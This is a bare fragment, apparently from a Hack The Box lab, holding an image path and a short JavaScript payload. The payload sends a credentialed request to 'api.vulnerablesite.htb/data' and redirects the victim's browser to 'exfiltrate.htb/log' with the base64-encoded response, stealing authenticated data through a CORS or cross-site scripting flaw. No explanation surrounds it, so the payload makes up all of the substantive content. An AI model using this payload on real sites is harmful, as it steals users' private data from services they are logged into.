 <script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'http://api.vulnerablesite.htb/data', true);
    xhr.withCredentials = true;
    xhr.onload = () => {
      location = 'http://exfiltrate.htb/log?data=' + btoa(xhr.response);
    };
    xhr.send();
</script>